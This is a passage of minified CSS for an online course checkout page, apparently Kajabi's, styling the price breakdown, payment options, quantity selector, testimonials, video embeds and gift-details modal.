center;height:14px;width:14px}.modal__link--icon:hover::after,.modal__link--icon:focus::after,.modal__link--icon:active::after{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 8l7-7M9.91 1H15v5.09M6.09 3.545H1V15h11.455V9.91' stroke='%2323527c' stroke-width='2'%3E%3C/path%3E%3C/svg%3E") no-repeat center center}@supports(--custom: property){.modal-footer__btn{color:#fff;background-color:var(--offer-checkout-primary-color, #337ab7);border-color:var(--offer-checkout-primary-color, #337ab7)}.modal-footer__btn:focus,.modal-footer__btn:hover{color:#fff}}[data-loading-spinner]{position:relative}.loading-spinner{display:none;position:absolute;width:50px;right:12px;top:50%;transform:translateY(-50%);z-index:3}.loading-spinner--form-group-offset{margin-block-start:-10px}.loading-spinner.active{display:block}.loading-spinner__item{width:10px;height:10px;background-color:#2e91fc;border-radius:100%;display:inline-block;animation:fieldLoadingIndicator 1.4s infinite ease-in-out both}.loading-spinner__item:nth-child(1){animation-delay:-0.32s}.loading-spinner__item:nth-child(2){animation-delay:-0.16s}@keyframes fieldLoadingIndicator{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.checkout-banner{background-position:center center;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;text-align:center}.checkout-banner-logo{max-width:300px;margin-block:70px;margin-inline:0}.offer-checkout--preview .alert,.offer-checkout--draft .alert{display:flex;align-items:center;justify-content:center;border-radius:0;margin-block-end:0;color:#fff}.alert--offer-draft{background-color:#d5dade}.alert--offer-preview .alert__text,.alert--offer-draft .alert__text{color:inherit;font-size:16px;font-weight:bold;margin:0}.alert--offer-draft .alert__text{color:#0d0d0d}.alert--offer-preview .alert__link,.alert--offer-draft .alert__link{color:inherit;text-decoration:underline}.alert--offer-preview .alert__link:hover,.alert--offer-preview .alert__link:focus,.alert--offer-draft .alert__link:hover,.alert--offer-draft .alert__link:focus{text-decoration:none}.checkout-content-left{float:right}.checkout-content-img{border-radius:4px;box-shadow:0 15px 20px 0 rgba(0,0,0,.1)}.checkout-content-title{margin-block-start:50px;margin-block-end:40px;line-height:1.3}.checkout-content-body{min-height:10px}.checkout-content img{max-width:100%;border-radius:4px}@media(max-width: 991px){.checkout-content-left{float:none}}.checkout-footer{padding-inline:0;padding-block:50px}.checkout-footer a{color:#0d0d0d;display:inline-block;padding-inline:20px;padding-block:0}.checkout-order-bump{margin-block-start:20px;padding-inline:20px 20px;padding-block:20px 10px;background:#f6f8f9;border-radius:4px;color:#0d0d0d;border:1px solid #c7cfd8}.checkout-order-bump h1,.checkout-order-bump h2,.checkout-order-bump h3,.checkout-order-bump h4,.checkout-order-bump h5,.checkout-order-bump h6,.checkout-order-bump p,.checkout-order-bump ul{margin-block-start:0;margin-block-end:10px;line-height:1.4}.checkout-order-bump .form-group{margin-block-end:0}.offer-checkout--gift-enabled .checkout-order-bump .form-group.disabled{opacity:.3;cursor:not-allowed}.checkout-order-bump .form-group.disabled>.checkbox{pointer-events:none}.checkout-panel__fieldset:disabled .checkout-order-bump{opacity:.4;pointer-events:none}.checkout-panel-title{margin:0;font-size:30px;line-height:1}.checkout-panel-title .currency{font-size:18px;color:#b1bbc4}.checkout-panel-subtitle{margin:0;margin-block-start:10px;font-size:14px;font-weight:normal;line-height:1;color:#748493}.checkout-panel-discounted{text-decoration:line-through}.checkout-panel-badge{margin-block-start:15px;border-radius:15px;padding-inline:15px;padding-block:6px;background:#748493}.checkout-panel-btn{margin-block-start:20px;padding:13px;font-size:16px}.checkout-panel-btn:disabled{pointer-events:none;opacity:.3}.checkout-panel__btn--paypal,.checkout-panel__paypal-btn{margin-block-start:20px}.checkout-panel__fieldset:disabled,.checkout-panel-payment--disabled{cursor:not-allowed}.checkout-panel__legend{position:absolute;overflow:hidden;clip:rect(0 0 0 0);clip-path:polygon(0 0, 0 0, 0 0);width:1px;height:1px;margin:-1px;padding:0;white-space:nowrap;border:0}.payment-types{border:1px solid #c7cfd8;border-radius:4px;margin-block-end:20px}.payment-types-item{padding-inline:10px;padding-block:8px}.payment-types-item:first-of-type{border-block-end:1px solid #c7cfd8}.payment-types-item label{margin-block-end:0;font-weight:400;color:#748493}.payment-types-item input{margin-block:0;margin-inline:0 5px;transform:translateY(-1px)}.checkout-panel__fieldset:disabled .payment-types{opacity:.4;pointer-events:none;color:#748493;background-color:#eee}.price-breakdown{border-block-end:1px solid #e5e9e9;background:#fdfdfd;padding-inline:30px;padding-block:17px;font-size:14px}.price-breakdown .table>tbody>tr>th,.price-breakdown .table>tbody>tr>td{font-weight:normal;padding:0;padding-block-end:15px;border-block-start:none}.price-breakdown-table{margin-block-end:0}.price-breakdown-title{font-weight:600 !important}.price-breakdown-total{border-block-start:1px solid #e5e9e9;color:#0d0d0d}.price-breakdown-total th,.price-breakdown-total td{padding-block-end:0 !important;padding-block-start:15px !important}.price-breakdown-price{font-weight:600}.price-breakdown-coupon{color:#2e91fc}.price-breakdown-coupon td{font-weight:600 !important}.price-breakdown-coupon td a{float:right;color:#748493;transform:translateY(2px);padding-inline-start:5px}.price-breakdown-coupon td .mi{font-size:17px;height:17px;width:17px}.price-breakdown-coupon-tag{display:none}.price-breakdown .no-coupon-row{display:none}.js-checkout-panel-discounted .panel-heading h1,.js-checkout-panel-discounted .panel-heading h2{text-decoration:line-through}.loading .price-breakdown{opacity:.5}@media(max-width: 991px){.price-breakdown{padding-inline:20px;padding-block:17px}}.service-agreement label.parsley-error{color:red;border-color:#e04131;background-color:rgba(224,65,49,.1);border:1px solid #eed3d7}.service-agreement label.service-agreement-custom_text{margin-block-end:0}.service-agreement .parsley-errors-list{display:none}.service-agreement .service-agreement-text{height:100px;margin-block-start:.5em;margin-block-end:2em;margin-inline:0;position:relative;overflow:auto;-webkit-overflow-scrolling:touch}.service-agreement .service-agreement-text p{margin:0}.service-agreement .service-agreement-text p+p{margin-block-start:10px}.checkout-panel__fieldset:disabled .service-agreement .service-agreement-text{opacity:.4;pointer-events:none}.checkout-testimonials{margin-block:40px;margin-inline:0}.checkout-testimonials-item{margin-block:30px;margin-inline:0}.checkout-testimonials-quote{display:block;padding:30px;border-radius:4px;border:1px solid #d8d8d8;color:#0d0d0d;margin-block-end:30px}.checkout-testimonials-avatar{width:48px;height:48px;border-radius:50%;margin-inline-end:10px}.checkout-testimonials-author{margin:0;font-size:18px;font-weight:600;color:#0d0d0d}.kjb-video-container{position:relative}.kjb-video-responsive{position:relative;display:block;overflow:hidden;height:0;padding-block-end:56.25%}.kjb-video-responsive .wistia_embed{position:absolute;top:-1px !important;left:-1px !important;width:calc(100% + 2px) !important;height:calc(100% + 2px) !important;border:0}.kjb-video-no-play-button .w-big-play-button{display:none !important}.kjb-video-playback-overlay{position:absolute;background:rgba(0,0,0,.7);left:0;right:0;top:0;bottom:0;text-align:center}.kjb-video-playback-overlay-inner{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:100%}.kjb-video-playback-overlay-inner .kjb-btn{display:inline-block;padding-inline:30px;padding-block:5px;margin-block:0;margin-inline:10px;border:2px solid #fff;border-radius:5px}.kjb-video-playback-overlay-inner .kjb-btn:hover{opacity:.8}.confirmation-form h1{font-size:28px;font-weight:400;line-height:34px;color:#373f47}.confirmation-form h3{font-size:18px;font-weight:400;line-height:27px;color:#697887}.confirmation-form p{font-size:16px;line-height:24px;color:#697887}.payment-confirmation .panel-body{margin-block-start:64px}.field-info{display:flex;align-items:flex-start;margin-block-end:3.2rem;font-size:1.3rem}.field-info__icon{width:auto;height:auto;margin-inline-end:.9rem;font-size:1.6rem;line-height:inherit}@font-face{font-family:"Circular";src:url("https://sage.kajabi-cdn.com/fonts/circular/CircularXXWeb-Regular.woff2?v=1") format("woff");font-weight:300;font-style:normal;font-display:swap}.checkout-quantity{font-family:"Circular";display:flex;justify-content:space-between;color:#000}.checkout-quantity .section-label{font-size:14px;margin-block-end:8px}.checkout-quantity .total-due{font-size:20px;font-weight:600;line-height:1;margin-block-end:4px}.checkout-quantity .total-due-currency{color:var(--pine-color-text-tertiary);font-size:14px}.checkout-quantity .left{display:flex;flex-direction:column}.checkout-quantity .left.price-text-override{align-self:end}.checkout-quantity .right{display:flex;flex-direction:column;justify-content:space-between;text-align:end}.checkout-quantity .right .price-per{height:20px;display:none}.checkout-quantity .right .quantity-selector{border:1px solid var(--pine-color-border-disabled);border-radius:10px;overflow:hidden;display:flex;white-space:nowrap;align-items:stretch;justify-content:flex-end;margin-block-end:4px}.checkout-quantity button{border:none;color:#000;padding:0;background:#fff;display:flex;align-items:center;justify-content:center;width:36px}.checkout-quantity button .mi{font-size:16px}.checkout-quantity button#quantity-remove{border-inline-end:1px solid var(--pine-color-border-disabled)}.checkout-quantity button#quantity-add{border-inline-start:1px solid var(--pine-color-border-disabled)}.checkout-quantity #quantity-remove.disabled,.checkout-quantity #quantity-add.disabled{background:var(--pine-color-background-muted);cursor:not-allowed;pointer-events:none}.checkout-quantity #quantity-remove.disabled .mi,.checkout-quantity #quantity-add.disabled .mi{opacity:.25}.checkout-quantity input{border:none;width:48px;height:40px;text-align:center;font-size:16px}.checkout-quantity input::-webkit-outer-spin-button,.checkout-quantity input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.checkout-quantity input[type=number]{-moz-appearance:textfield}.price-breakdown-title .price-breakdown-quantity{font-size:12px;font-weight:400}.items-left{color:#cf3c32}.gift-details-modal{font-size:12px;width:100%}.gift-details-modal .modal-header{padding-block-end:0}.gift-details-modal .gift-message-character-count{color:#748493;margin-block-start:8px;text-align:end}.gift-details-modal .form-control,.gift-details-modal .daterangepicker.ltr .calendar-time select,.daterangepicker.ltr .calendar-time .gift-details-modal select{margin-block-end:16px;border-radius:4px;resize:vertical}.gift-details-modal .delivery-types .radio-description{margin-inline-start:16px}.gift-details-modal .gift-details-label{font-size:16px;color:#040506;line-height:24px;font-weight:700}.gift-details-modal .gift-details-label:not(:first-of-type){margin-block-start:16px}.gift-details-modal .gift-details-label+.form-control,.gift-details-modal .daterangepicker.ltr .calendar-time .gift-details-label+select,.daterangepicker.ltr .calendar-time .gift-details-modal .gift-details-label+select{margin-block-end:0}.gift-details-modal .delivery-date-label-color{color:#202327;font-weight:500}.gift-details-save-btn,.gift-details-save-btn:hover,.gift-details-continue-editing-btn,.gift-details-continue-editing-btn:hover{background-color:var(--offer-checkout-primary-color, #337ab7);border-color:var(--offer-checkout-primary-color, #337ab7)}.gift-button-container:not([hidden]){display:inline-flex;width:auto;margin-block-end:24px}.gift-details-button,.gift-details-header{display:flex;align-items:center;column-gap:.5em}.gift-icon{width:16px;height:16px}.gift-details{word-break:break-word;padding:16px;border:1px solid #c7cfd8;border-radius:4px;margin-block-end:10px}.gift-details .gift-details-header__text{margin:0}.gift-details .gift-details-divider{margin-block-end:16px;margin-block-start:16px}.gift-details .gift-details-body{padding:0;font-size:12px}.gift-details-list{margin-block-end:0}.gift-details-list-group{display:flex;align-items:flex-start;gap:.5em}.gift-details-list-group+.gift-details-list-group{margin-block-start:16px}.gift-details-list-group dt,.gift-details-list-group dd{font-size:12px;color:#556370;text-align:start}.gift-details-list-group dt{flex:0 0 35%}.gift-details-list-group dd{flex:1 0 65%}.gift-link-container{display:flex;justify-content:space-between;align-items:center}.gift-link-container .link-change-gift{text-decoration:underline;color:#0d0d0d;cursor:pointer;margin-block-end:24px}
